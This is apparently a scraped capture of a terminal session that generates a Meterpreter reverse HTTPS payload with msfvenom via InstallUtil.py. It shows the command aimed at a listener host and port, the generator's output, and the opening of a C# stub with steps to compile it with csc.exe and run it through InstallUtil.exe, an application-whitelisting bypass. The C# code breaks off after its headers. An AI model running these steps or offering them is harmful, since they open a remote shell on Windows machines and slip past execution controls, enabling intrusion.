 # python InstallUtil.py --cs_file script.cs --exe_file /root/payload.exe --payload windows/meterpret
er/reverse_https --lhost 192.168.0.106 --lport 443
Generating shellcode using msfvenom...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 621 bytes
Final size of csharp file: 3178 bytes
/*Generated by InstallUtil.py, by @khr0x40sh*/
using System;
using System.Diagnostics;
using System.Reflection;
using System.Configuration.Install;
using System.Net;
using System.Net.Sockets;
using System.Runtime.InteropServices;
/*
Author: Casey Smith, Twitter: @subTee
License: BSD 3-Clause
Step One:
C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe  /out:exeshell.exe exeshell.cs
Step Two:
C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /logfile= /LogToConsole=false /U exeshel
l.exe